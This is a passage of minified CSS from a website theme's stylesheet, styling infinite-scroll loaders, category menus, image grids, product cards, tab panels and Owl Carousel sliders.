.ias-next{bottom:-48px}.site-small #post-fall .ias-next{bottom:-48px}.site-small .search-site .ias-next{bottom:7px}.site-small .search-site .ias-loader{bottom:17px}.site-small .site-img .ias-loader{bottom:7px !important}.site-small .site-img .ias-next{bottom:2px !important}.site-small #post-fall .ias-loader{bottom:-40px}#post-fall .ias-loader,#post-fall .ias-next{position:absolute;bottom:-40px;left:50%}}.ias-next .be{font-size:40px !important;color:#4d8cb8}.ias-next .be:hover{color:#444}-webkit-keyframes scale{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes scale{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}.ball-pulse>div:nth-child(1){-webkit-animation:scale .75s -.24s infinite cubic-bezier(.2,.68,.18,1.08);animation:scale .75s -.24s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(2){-webkit-animation:scale .75s -.12s infinite cubic-bezier(.2,.68,.18,1.08);animation:scale .75s -.12s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(3){-webkit-animation:scale .75s 0s infinite cubic-bezier(.2,.68,.18,1.08);animation:scale .75s 0s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div{width:10px;height:10px;border-radius:100%;margin:0 2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;border:1px solid #4d8cb8}@media screen and (min-width:550px){.picture-area .nav-links,#tao .nav-links{float:right}}.type-cat{float:left;width:100%}.header-sub .child-cat{margin:0 -5px}.type-cat{margin:0}.child-cat-8 li{float:left;width:12.5%}.child-cat-9 li{float:left;width:11.11111111111111%}.child-cat-7 li{float:left;width:14.28571428571429%}.child-cat li a{white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}@media screen and (max-width:900px){.child-cat li{width:25%}}@media screen and (max-width:640px){.header-sub .child-cat{margin:0 -3px}.child-cat li{width:33.33333333333333%}}.child-cat a{background:#fff;color:#555;text-align:center;display:block;margin:0 5px 10px;padding:8px 10px;border-radius:8px;border:1px solid #ececec}.child-cat a:hover{color:#333}.child-cat-item{position:relative}.submenu-nav .submenu li:before,.child-cat-item:before{position:absolute;content:"";top:0;left:50%;width:40%;height:2px;margin:0 0 0 -20%;transform:scale(0);-webkit-transform:scale(0);border-radius:2px;-webkit-transition-duration:.3s;transition-duration:.3s}.submenu-nav .submenu li:hover:before,.child-cat-item:hover:before{transform:scale(1);-webkit-transform:scale(1)}.submenu-nav .submenu li:nth-child(odd):before,.child-cat-item:nth-child(odd):before{background:#fa9f7e}.submenu-nav .submenu li:nth-child(even):before,.child-cat-item:nth-child(even):before{background:#d57eeb}.submenu-nav .submenu{display:flex;justify-content:left;flex-wrap:wrap;margin:0 -2px 2px}.submenu-nav-bg .submenu{display:flex;justify-content:center;flex-wrap:wrap;margin:0 -2px 2px}.submenu-nav-bg{position:absolute;bottom:5px;left:0;width:100%;z-index:999}.submenu-nav .submenu a{background:#fff;font-size:14px;font-size:1.4rem;color:#444;text-align:center;line-height:180%;display:inline-block;cursor:pointer;margin:0 4px 8px;padding:7px 16px;border-radius:8px;box-shadow:0 0 0 1px rgba(68,68,68,.05)}.submenu-nav.submenu-nav-bg .submenu a{border-radius:5px;box-shadow:0 0 5px rgba(0,0,0,.1)}.submenu-nav .submenu li{position:relative}@media screen and (max-width:768px){.submenu-nav.submenu-nav-bg .submenu a{font-size:12px;font-size:1.2rem;line-height:180%;padding:3px 10px}.submenu-nav .submenu{justify-content:center}}.submenu-nav-bg li,.submenu-nav-bg ul,.submenu-nav-bg div,.submenu-nav-bg{background:0 0 !important}.night .submenu-nav .submenu a{background:#262626 !important;color:gray}.be-menu-widget{margin:0 -5px}.be-menu-widget-wait{margin:0}.be-menu-widget .widget{background:0 0;float:left;padding:0 5px;border:none;overflow:visible}.be-menu-widget .widget .menu{background:#fff;float:left;width:100%;padding:10px 10px 10px 13px;border-radius:8px;border:1px solid #ececec}.be-menu-widget .widget .menu:hover{box-shadow:0 0 8px rgba(0,0,0,.05)}.night .be-menu-widget .widget .menu{background:#323232;border:1px solid #262626}.be-menu-widget .widget .menu-item-has-children>a{position:relative;background:#f8bb99;float:left;text-align:center;width:35px;height:35px;overflow:hidden;margin:11px 0 0;border-radius:100%}.be-menu-widget .widget .menu-item-has-children>a svg{background:0 0;vertical-align:-.52em;margin-right:-1px !important;transition:.45s;-webkit-transition:.45s;transform-style:preserve-3d;-webkit-transform-style:preserve-3d}.be-menu-widget .widget .menu-item-has-children>a i{font-size:17px !important;color:#fff;line-height:35px;display:inline-block;transition:.45s;-webkit-transition:.45s;transform-style:preserve-3d;-webkit-transform-style:preserve-3d}.be-menu-widget .widget:hover .menu-item-has-children>a svg,.be-menu-widget .widget:hover .menu-item-has-children>a i{transform:rotate(-720deg);-webkit-transform:rotate(-720deg)}.be-menu-widget .widget .menu-item-has-children>a .font-text{font-size:12px;font-size:1.2rem;color:#e76b6f;font-weight:700;line-height:12px;display:none;margin:0 !important}.be-menu-widget .widget .sub-menu{float:left;width:85%;padding:0 0 0 5px}.be-menu-widget .widget ul.sub-menu li{float:left;text-align:center}.be-menu-widget-cms .widget ul.sub-menu li{width:25%}.be-menu-widget-3 .widget ul.sub-menu li{width:25%}.be-menu-widget-4 .widget ul.sub-menu li{width:33.33333333333333%}.be-menu-widget .widget ul.sub-menu li a{padding:0 2px}.be-menu-widget-3 .widget{width:33.33333333333333%}.be-menu-widget-4 .widget{width:25%}.be-menu-widget-cms .widget{width:50%}@media screen and (max-width:1025px){.be-menu-widget .widget{width:50%}}@media screen and (max-width:640px){.be-menu-widget .widget{width:100%}}@media screen and (max-width:480px){.be-menu-widget{margin:0 -3px}}#post-fall{margin-top:-10px;padding-top:15px}.fall-main{position:relative}.fall-main .post{background:0 0;margin:0;padding:0;border:none;border-radius:0}.fall-box{position:relative;background:#fff;padding:0;overflow:hidden;border-radius:8px;border:1px solid #ececec}.fall-title{font-weight:400;line-height:22px;margin:9px 15px;text-align:justify;word-wrap:break-word}.fall-title-img{font-weight:700}.archive-content-fall{color:#999;text-align:justify;word-wrap:break-word;padding:0 15px 9px}.fall-off{opacity:0}.fall-on{opacity:1;-webkit-transition:.5s all ease-in-out;transition:.5s all ease-in-out}#post-fall .grid-title{height:auto;padding:5px 0}.fall-img{position:relative;max-width:100%;width:100%;height:auto;overflow:hidden;-webkit-transition-duration:.5s;transition-duration:.5s}.fall-img a img{float:left;max-width:100%;width:100%;height:auto}.picture-box{background:#fff;margin:0 0 10px;padding:0;overflow:hidden;border:1px solid #ececec;border-radius:8px}.picture-img{max-width:100%;width:100%;height:auto;overflow:hidden;-webkit-transition-duration:.5s;transition-duration:.5s}.picture-img a img{float:left;max-width:100%;width:100%;height:auto;border-radius:8px 8px 0 0}.picture-img a{border-radius:8px 8px 0 0}.picture-title a{text-align:center;line-height:45px;padding:0 10px;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden;display:block}#tao .site-main,.picture-area .site-main{display:flex;flex-wrap:wrap;justify-content:left;margin:0 -4px}.ajax-grid-img,.picture-area .video,.picture-area .picture,.picture-area .post,.picture-area .show{position:relative;float:left;min-height:1px;margin:0;padding:0 5px;-webkit-transition-duration:.5s;transition-duration:.5s}.filters-post{background:#fff;padding:20px;border:1px solid #ececec;border-radius:2px}.grid-cat-4 .ajax-grid-img,.child-img-4,.grid-cat-4 .video,.grid-cat-4 .picture,.grid-cat-4 .post,.grid-cat-4 .show{width:25%}.grid-cat-5 .ajax-grid-img,.child-img-5,.grid-cat-5 .video,.grid-cat-5 .picture,.grid-cat-5 .post,.grid-cat-5 .show{width:20%}.grid-cat-6 .ajax-grid-img,.child-img-6,.grid-cat-6 .video,.grid-cat-6 .picture,.grid-cat-6 .post,.grid-cat-6 .show{width:16.66666666666667%}@media screen and (max-width:800px){.grid-cat-4 .ajax-grid-img,.grid-cat-5 .ajax-grid-img,.grid-cat-6 .ajax-grid-img,.picture-area .video,.picture-area .picture,.picture-area .post,.picture-area .show,.child-img-box{width:33.3333333333333333%}}@media screen and (max-width:600px){.grid-cat-4 .ajax-grid-img,.grid-cat-5 .ajax-grid-img,.grid-cat-6 .ajax-grid-img,.picture-area .video,.picture-area .picture,.picture-area .post,.picture-area .show,.child-img-box{width:50%}}@media screen and (min-width:999px){.picture-img{overflow:hidden}}@media screen and (max-width:480px){.apc-title-box{margin:2px}.home .acx-ajax-container .picture-area,.home .acx-ajax-container .picture-area .picture{margin:0}}.picture-area .post{background:0 0;border:none;border-radius:0}.grid-title{font-weight:400;line-height:25px;height:50px;margin:5px 15px;overflow:hidden}.grid-inf{float:left;width:100%;color:#999;line-height:20px;margin:0 0 8px;padding:0 15px}.search .grid-inf{margin:0 0 5px}.g-cat a{color:#999;width:60%;display:inline-block;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.grid-inf-l{float:right}.grid-inf-l .views{position:absolute;top:10px;left:20px;color:#fff;z-index:1;display:none;text-shadow:0 0 2px #000}.grid-inf .t-mark{position:absolute;top:15px;left:15px;color:#fff;font-size:14px;font-size:1.4rem;z-index:1;background:linear-gradient(to right,#fc5c7d,#6a82fb)}.grid-inf .link-inf{color:#f40;font-weight:700;width:60%;display:inline-block;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.grid-like{position:absolute;top:10px;right:20px;color:#ececec;z-index:3;display:none;text-shadow:0 0 2px #000}.grid-meta-author .meta-author-avatar{position:absolute;top:-100px;left:-5px;opacity:0;-webkit-transition:.2s all ease-in-out;transition:.2s all ease-in-out}.fancy-box{position:absolute;top:50%;left:50%;width:35px;height:35px;z-index:1;opacity:0;border-radius:50% !important;border:2px solid #fff;-webkit-transition:.2s all ease-in-out;transition:.2s all ease-in-out;transform:translateX(-50%) translateY(-50%);-webkit-transform:translateX(-50%) translateY(-50%)}.fancy-box:before{position:absolute;top:50%;left:50%;right:0;content:"\e614";font-family:be;font-size:16px !important;color:#fff;text-align:center;transform:translateX(-50%) translateY(-50%);-webkit-transform:translateX(-50%) translateY(-50%)}.fall:hover .fancy-box:before,.sup:hover .meta-author-avatar{opacity:1}.sup:hover .fancy-box,.picture:hover .fancy-box,.post:hover .fancy-box{opacity:.6}.fancy-box:hover{opacity:1 !important}.nav-thumbnail .fancy-box{display:none}.grid-meta-author img{border:none}.picture-img{position:relative}.hide-box{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;pointer-events:none;transform:translateY(-100%);-webkit-transform:translateY(-100%);transition:All .4s ease-in-out;-webkit-transition:All .4s ease-in-out;background:linear-gradient(rgba(0,0,0,.8),rgba(0,0,0,0))}.post:hover .hide-box{-webkit-transform:translateY(0);transform:translateY(0px)}.hide-excerpt{color:#fff;font-size:13px;font-size:1.3rem;line-height:20px;padding:35px 20px}#novel{margin:0 -5px 10px 0}.novel-main{position:relative;float:left;width:20%;min-height:1px;margin:0;-webkit-transition-duration:.5s;transition-duration:.5s}.novel-box{position:relative;background:#fff;margin:0 5px 5px 0;border-radius:8px;border:1px solid #ececec}.novel-title a{width:99%;line-height:45px;font-weight:400;display:block;padding:0 10px;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.novel-title a:hover{color:#333}@media screen and (max-width:1025px){.novel-main{width:25%}}@media screen and (max-width:769px){.novel-main{width:33.33333333333333333333%}}@media screen and (max-width:620px){#novel{margin:0 -4px 10px 0}.novel-main{width:50%}}.product-box{padding:10px}.product-box h2{font-size:15px;font-size:1.5rem;margin-bottom:5px;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.product-i{color:#999;height:52px;margin-bottom:5px;overflow:hidden}.taourl a{float:right;background:#f40;color:#fff;line-height:30px;margin:0 0 5px;padding:0 10px;border:1px solid #f40;border-radius:5px;box-shadow:0 1px 1px rgba(0,0,0,.1)}.taourl a:hover{background:#ff662f;color:#fff}.detail a{float:right;background:#fff;line-height:30px;margin:0 5px 5px;padding:0 10px;border-radius:5px;border:1px solid #ececec}.ded .price{float:left;width:50%;height:50px}.go-url{float:left;width:50%;margin-top:10px}.pricex{color:#f40}.pricey{font-size:12px;color:#999;display:block}.tao-img{position:relative;max-width:100%;width:100%;height:auto;overflow:hidden;-webkit-transition-duration:.3s;transition-duration:.3s}.tao-img a img{float:left;max-width:100%;width:100%;height:auto;border-radius:8px 8px 0 0}.tao-dis{position:absolute;top:15px;right:15px;background:#f40;color:#fff;padding:2px 10px;border-radius:5px}.tao-title{text-align:center;line-height:30px;margin:0 10px 5px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.archive .tao,.taocat{position:relative;background:0 0;float:left;min-height:1px;margin:0;padding:0 5px;border:none !important;-webkit-transition-duration:.5s;transition-duration:.5s}.tao-box{background:#fff;margin:0 0 10px;border:1px solid #ececec;border-radius:8px;overflow:hidden}@media screen and (min-width:1025px){.archive .tao,.taocat{width:25%}}@media screen and (max-width:1025px){.archive .tao,.taocat{width:33.33333333333333333%}}@media screen and (max-width:690px){.archive .tao,.taocat{width:50%}.ded .price{width:100%;margin:0 0 5px}.go-url{width:100%;margin:0}.detail a{float:left;margin:0 5px 5px 0}.pricey{font-size:12px;font-size:1.2rem}.product-i{display:none}}.tao-goods{margin:0 0 15px}.tao-goods .tao-img{float:left;max-width:261px;height:auto;margin:0 30px 30px 0;overflow:hidden;border-radius:5px;transition-duration:.3s}.tao-goods .tao-img a img{width:auto;height:auto;max-width:100%;-webkit-transition:-webkit-transform .3s linear;-moz-transition:-moz-transform .3s linear;-o-transition:-o-transform .3s linear;transition:transform .3s linear}.tao-goods .tao-img:hover a img{transition:All .7s ease;-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1)}.tao-goods .brief{float:left;width:50%;margin:0;padding:0 10px 10px}.tao-goods .product-m{color:#666;font-size:15px;display:block;margin:0 0 15px}.tao-goods .pricex{font-size:16px;color:#f40;display:block}.tao-goods .tao-goods ul li{font-size:14px;font-weight:400;list-style:none;border:none;line-height:180%;margin:0;box-shadow:none}.tao-goods .taourl a{float:left;background:#f40;color:#fff !important;line-height:35px;margin:40px 20px 0 0;padding:0 15px;border:1px solid #f40;border-radius:5px}.tao-goods .taourl a:hover{background:#7ab951;border:1px solid #7ab951}.tao-goods .discount a{float:left;background:#fff;color:#444 !important;line-height:35px;margin:40px 20px 0 0;padding:0 15px;border:1px solid #ececec;border-radius:5px}.tao-goods .discount a:hover{color:#fff !important;background:#7ab951;border:1px solid #7ab951}@media screen and (max-width:640px){.tao-goods .brief{width:100%}.tao-goods .tao-img{float:inherit;margin:0 0 15px 10px}}.insets{position:relative;display:block}.img-title{position:relative;position:absolute;bottom:0;left:0;right:0;height:100%;z-index:2;opacity:0;background:#000;background:rgba(0,0,0,.5);-webkit-transition:.5s all ease-in-out;transition:.5s all ease-in-out}.img-title-t{position:absolute;top:50%;left:0;width:100%;height:50;font-size:12px;font-size:1.2rem;line-height:20px;text-align:justify;padding:5px 10px;overflow:hidden;transform:translateY(-50%);-webkit-transform:translateY(-50%)}.insets:hover .img-title{opacity:1}.img-title a,.img-title a:hover{color:#fff;display:block}#scroll{width:45px;float:right;position:fixed;right:15px;bottom:85px;z-index:8}a.fo{background:#fff;font-size:16px;color:#777;width:45px;height:45px;line-height:39px;text-align:center;vertical-align:middle;margin-top:4px;display:inline-block;cursor:pointer;border-radius:50%;border:1px solid #ececec}a.fo:hover{background:#4d8cb8;color:#fff;border:1px solid #4d8cb8;-webkit-transition:all .2s ease-in 0s;transition:all .2s ease-in 0s}.scroll-but{display:none}.scrollhide{-webkit-animation-name:fadeDwn;animation-name:fadeDwn;-webkit-animation-duration:.5s;animation-duration:.5s}@keyframes fadeDwn{from{opacity:1}to{bottom:0;opacity:0}}.scrollshow{-webkit-animation-name:fadeInUp;animation-name:fadeInUp;-webkit-animation-duration:.5s;animation-duration:.5s}.cms-cat-tab{border-radius:5px}.cms-tab-nav{background:#fff;float:left;width:100%;padding:0 10px;border:1px solid #ececec;border-bottom:none !important;border-radius:8px 8px 0 0}.cms-tab-nav a,.cms-tabs-all{position:relative;color:#888;float:left;margin:3px;padding:10px 8px;cursor:pointer;text-transform:uppercase;transition:all .2s;-webkit-transition:all .2s}.cms-tab-nav a:hover,.cms-tabs-all:hover{color:#333}.tab-but.current:hover{color:#444}.cms-ajax-area{position:relative;background:#fff;margin:0 0 10px;border:1px solid #ececec;border-top:none !important;border-radius:0 0 8px 8px}.cms-ajax-area ul li{float:left;width:50%;padding:0 20px}.lic ul .high-7 a,.lic ul .high-5 a,.lic ul .high-3 a{font-weight:700}.cms-ajax-area ul{padding:15px 0 0}.cat-tab-img-box{padding:0 13px}.cat-tab-img{position:relative;float:left;width:25%}.cat-tab-img-x4{padding:0 6px}.tab-thumbnail{overflow:hidden;border-radius:5px}.tab-thumbnail a img{float:left;width:100%;max-width:100%;height:auto;border-radius:5px}.tab-thumbnail a{border-radius:5px}.tab-but.current{color:#444;font-weight:700;transform:scale(.1);-webkit-transform:scale(1.1)}.cms-ajax-area .cat-border{border:1px solid #ececec !important;border-top:none !important}.cms-ajax-cat-cntent .ajax-loading{min-height:150px;border:none}.cms-ajax-area .grid-cat-more{margin:8px 0}.cms-ajax-cntent{display:none}@media screen and (max-width:640px){.cms-ajax-area ul li{width:100%}}.be-order-box{width:100%;margin:0 0 10px}.be-order-btu{float:left}.be-order-title{font-weight:700;padding:2px 10px}.be-order-title i{font-weight:400;margin:0 5px 0 -5px}.be-order-btu a{display:inline-block;padding:2px 8px;transition-duration:.3s;-webkit-transition-duration:.3s}.btu-order-current a{color:#444;font-weight:700;transform:scale(1.05)}.be-order-date.btu-order-current a{color:#76ac91}.be-order-modified.btu-order-current a{color:#41a0bb}.be-order-rand.btu-order-current a{color:#b78a6a}.be-order-commented.btu-order-current a{color:#c40000}.be-order-views.btu-order-current a{color:#fa9f7e}.be-order-like.btu-order-current a{color:#8e4671}.be-new-nav{width:100%;overflow:hidden;margin:0 0 10px}.new-tabs-cat{white-space:nowrap;overflow:hidden;margin:0 12px 0 0}.be-new-nav li{display:inline-block;vertical-align:middle}@media screen and (max-width:1025px){.new-tabs-cat{-webkit-overflow-scrolling:touch;overflow-x:auto}}.new-tabs-cat a,.new-tabs-all{position:relative;float:left;text-transform:uppercase;display:block;cursor:pointer;padding:2px 10px;transition:all .2s;-webkit-transition:all .2s}.new-tabs-all{padding:0 8px 2px 10px}.new-tabs-cat a:hover,.new-tabs-all:hover{transform:scale(.9);-webkit-transform:scale(.9)}.new-tabs-all-ico{float:left;display:block;margin:-1px 0 0 4px}.be-new-box{position:relative}.new-tabs-all .be{margin:0 10px 0 -5px}.ajax-cat-cntent{position:relative;margin:0 0 45px;border:none;border-radius:0 0 8px 8px}.domargin .ajax-cat-cntent .doclose.post:nth-last-child(2){border-radius:0 0 8px 8px}.new-more a{position:absolute;right:5px;bottom:-46px;background:#fff;display:block;padding:5px 10px;border-radius:100%;border:1px solid #4d8cb8}.new-more a:hover{background:#4d8cb8;color:#fff}.ajax-cat-cntent .cat-border{border:1px solid #ececec;border-top:none}.night .ajax-cat-cntent .cat-border{border:1px solid #262626}.ajax-cat-cntent .ajax-loading{background:#fff;min-height:800px;border-radius:8px;border:1px solid #ececec}.night .ajax-cat-cntent .ajax-loading{border:none}.navigation.current,.ajax-new-cntent,.catpast{display:none}.ajax-cat-cntent-img .turn-small,.ajax-cat-cntent-img .navigation{display:none}.netcurrent{display:block}.be-new-nav-img{float:left;width:100%;margin:0 0 7px}.new-tabs-cat-img a,.new-tabs-all-img{position:relative;background:#fff;float:left;color:#555;text-align:center;display:block;cursor:pointer;overflow:hidden;margin:5px;padding:8px 15px;border-radius:8px;border:1px solid #ececec}.new-tabs-cat-img a:hover{color:#555}.new-tabs-all-img:before,.new-tabs-cat-img a:before{position:absolute;content:"";top:0;left:50%;width:50%;height:2px;margin:0 0 0 -25%;border-radius:2px;transform:scale(0);-webkit-transform:scale(0);-webkit-transition-duration:.3s;transition-duration:.3s}.tags-cat-img:hover:before,.new-tabs-all-img:hover:before,.tags-cat-img.current:before,.tags-cat-img.current:before,.new-tabs-all-img.current:before{background:linear-gradient(to right,red,#1a80ea);transform:scale(1);-webkit-transform:scale(1)}.ajax-cat-cntent-img{position:relative;float:left;width:100%;margin:0 0 45px}.new-more-img a{position:absolute;right:5px;bottom:-46px;background:#fff;display:block;margin:0 0 10px;padding:5px 10px;border-radius:100%;border:1px solid #4d8cb8}.new-more-img a:hover{background:#4d8cb8;color:#fff}.night .ajax-cat-cntent-img .cat-border,.ajax-cat-cntent-img .cat-border{border:none !important}.ajax-cat-cntent-img .ajax-loading{border:none !important}.navigation.current,.ajax-new-cntent-img,.catpast{display:none}.netcurrent{display:block}.be-new-nav-grid{float:left;text-align:center;width:100%;margin:0 0 7px}.be-new-nav-grid li{display:inline-block}.tags-cat-grid,.new-tabs-all-grid{cursor:pointer;margin:2px;padding:5px;display:inline-block;transition:transform .1s linear}.new-tabs-all-grid{padding:2px 5px}.tags-cat-grid:hover,.new-tabs-all-grid:hover,.tags-cat-grid.current,.new-tabs-all-grid.current{font-weight:700;color:#444;transform:scale(1.12)}.ajax-cat-cntent-grid{position:relative;float:left;width:100%}.night .ajax-cat-cntent-grid .cat-border,.ajax-cat-cntent-grid .cat-border{border:none}.ajax-cat-cntent-grid .ajax-loading{border-top:none}.navigation.current,.ajax-new-cntent-grid,.catpast{display:none}.netcurrent{display:block}.tab-no{max-width:80%;text-align:center;margin:0 auto;padding:10px}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.grid-carousel .owl-stage-outer{overflow:inherit}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.be-wol .owl-item img{border-radius:5px}.lazy-img img{float:left;width:100%;height:auto;max-width:100%;opacity:.5;border-radius:5px}.group-lazy-img.owl-drag,.lazy-img.owl-drag{display:none}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev{font:inherit;color:#fff;border:none;display:inline-block;margin:10px;padding:4px 10px;line-height:26px;border-radius:30px;background:#4d8cb8;opacity:.7}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d;-webkit-transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-dots{position:absolute;bottom:0;width:100%;max-width:100%;margin:0 auto;padding:10px 0;text-align:center;pointer-events:none;z-index:2}.slider-hot .owl-dots{position:inherit}.slider-widge .owl-dots{bottom:30px}.slider-single .owl-dots{bottom:5px;height:30px;padding:10px;overflow:hidden}.slider-single .owl-stage-outer{border-radius:5px}.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0 !important;font:inherit}.owl-dots .owl-dot span{width:12px;height:12px;margin:6px;background:#fff;display:block;pointer-events:auto;border-radius:100%;transform:scale(.6);transition:transform .4s ease-in-out;-webkit-transition:transform .4s ease-in-out;backface-visibility:visible;-webkit-backface-visibility:visible}.slider-single .owl-dots .owl-dot span{background:#999}.owl-dots .owl-dot{pointer-events:auto}.owl-dots .owl-dot.active span,.owl-dots .owl-dot:hover span{background:#4d8cb8;transform:scale(1)}.owl-dots,.owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-dots .owl-dot span:before{content:'';position:absolute;top:3px;right:3px;bottom:3px;left:3px;border-radius:100%;-webkit-animation-duration:1s;animation-duration:1s}.owl-dots .owl-dot:hover span:before,.owl-dots .owl-dot.active span:before{-webkit-animation-name:be-ripple;animation-name:be-ripple;border:1px solid #4d8cb8}.owl-nav .disabled{opacity:.5;cursor:default}.owl-nav.disabled+.owl-dots{margin-top:10px}.owl-dots .owl-dot{display:inline-block;zoom:1}.slider-current{overflow:hidden;border-radius:5px}.slide-mete{position:absolute;top:12px;right:12px;z-index:1;width:5%;height:2px;animation:fade-in;animation-duration:.5s;-webkit-animation:fade-in .5s;border-radius:5px;background:rgba(255,255,255,.8)}.slide-progress{width:0;max-width:100%;height:2px;border-radius:5px;background:#4d8cb8}.planned{width:100%;transition:width 4.5s}.again{width:0;transition:width .5s}.slider-row:hover .slide-mete,.slideshow:hover .slide-mete{display:none}.slider-row{position:relative;margin:-2px 0 0}#slideshow{position:relative;margin:0 0 10px;overflow:hidden;border-radius:8px;border:1px solid transparent}.slider-home .post,#page .slider-home .page{position:relative;background:#fff;margin:0;padding:0;border:none;border-radius:5px}.slider-home .slider-home-title{position:absolute;top:20px;left:0;background:linear-gradient(rgba(0,0,0,.7),rgba(0,0,0,0));width:100%;font-size:15px;font-size:1.5rem;color:#fff;font-weight:700;text-align:center;opacity:0;padding:20px 20px 10px;transform:translateY(-50%);-webkit-transform:translateY(-50%);-webkit-transition:all ease-out .3s;transition:all ease-out .3s}.slider-home:hover .slider-home-title{opacity:1}.slide-post-box{position:relative}.slide-post-box #slideshow{float:left;width:70.4%}.slide-post-main{float:right;display:inline-block;position:absolute;top:0;bottom:0;width:29.6%;margin:1px 0 10px;padding:0 0 0 10px}.slide-post-item{height:100%;display:flex;flex-direction:column}.slide-post-main .slide-post:first-child{margin:0 0 10px}.slide-post{position:relative;width:100%;height:50%;overflow:hidden;border-radius:8px;border:1px solid #ececec}.slide-post img{float:left;width:100%;height:auto;-webkit-transition-duration:.5s;transition-duration:.5s}.slide-post-txt{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-transform:translateY(-100%);transform:translateY(-100%);transition:All .4s ease-in-out;-webkit-transition:All .4s ease-in-out;background:linear-gradient(rgba(0,0,0,.8),rgba(0,0,0,0)) !important}.slide-post:hover .slide-post-txt{-webkit-transform:translateY(0%);transform:translateY(0%)}.slide-post-title{position:absolute;top:50%;left:0;width:100%;color:#fff;font-weight:400;line-height:25px;height:50px;overflow:hidden;padding:0 15px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}@media screen and (max-width:768px){.slide-post-box #slideshow{width:100%}.slide-post-item{display:inline}.slide-post-main .slide-post:first-child{margin:0}.slide-post-main{display:none;width:0}.slide-post-m #slideshow{width:100%}.slide-post-m .slide-post-main{position:inherit;display:block;height:88px;width:100%;margin:0 0 10px;padding:0}.slide-post-m .slide-post{float:left;width:49%;height:100%}.slide-post-m .slide-post-main .slide-post:first-child{float:right}.slide-post-m .slide-post-txt{-webkit-transform:translateY(0%);transform:translateY(0%)}}.slider-home .owl-nav,.slider-group .owl-nav,.slider-single .owl-nav{position:absolute;top:50%;left:50%;color:#4d8cb8;text-align:center;overflow:hidden;text-decoration:none;width:100%;z-index:9999;border-radius:2px;pointer-events:none;transform:translateX(-50%) translateY(-50%);-webkit-transform:translateX(-50%) translateY(-50%)}.owl-carousel .owl-nav{display:none;animation:fade-in;animation-duration:.5s}.slider-single.owl-carousel .owl-nav{margin:-15px 0 0}.owl-carousel:hover .owl-nav{display:block}.slider-title .owl-nav{display:none !important}.owl-nav .owl-prev{float:left;pointer-events:auto}.owl-nav .owl-next{float:right;pointer-events:auto}@media screen and 